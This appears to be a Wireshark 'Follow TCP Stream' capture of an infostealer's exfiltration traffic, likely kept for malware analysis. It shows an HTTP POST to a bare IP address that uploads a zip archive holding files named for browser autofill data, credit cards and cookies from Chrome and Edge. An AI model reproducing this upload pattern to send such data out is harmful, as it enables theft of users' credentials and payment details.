 Wireshark · Follow TCP Stream (tcp.stream eq 65)
POST /osk/ HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png,
image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
Content-Type: multipart/form-data; boundary=1BEF0A57BE110FD467A
Content-Length: 379629
Host: 2.56.57.108
Connection: Keep-Alive
Cache-Control: no-cache
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="file"; filename="_5861695120.zip"
Content-Type: zip
PK..........'T..G C...R..."...autofill/Google Chrome_Default.txtUT
..Ge.aGe.aGe.+.F.%........."..../.-./.I..M.OI..06.0..*...$.$'.3.
(.F..Pj.t........PK..........'T;...~.......#...autofill/Microsoft
Edge_Default.txtUT
..Ge.aGe.aGe.aU.......b....&.^n..A1..-.e\H`0....l....<..o....].
1m..?..U............+@[ ".Bn..CI$8F..m.$}INZM.m.\S....baZ)%..`.qrN....
X.....PK..........'T................cc/Google Chrome_Default.txtUT
..Ge.aGe.aGe.a..PK..........'T................cc/Microsoft Edge_Default.txtUT
..Ge.aGe.aGe.a..PK..........'T0..tS.......!...cookies/Google
Chrome_Network.txtUT
..Ge.aGe.aGe..q..%h.......+....8...Ps...v......LL0@..(q.Dj}.=..&.*....U..;u|
\.D$..\.........}Z&.2.On.).B{XO........`.).R.7...R...V.J.z.w
270 client pkts, 2,089 server pkts, 17 turns.
Entire conversation (3,418kB) Show data as ASCII Stream 65
Find: POST / Find Next
Help Filter Out This Stream Print Save as... Back Close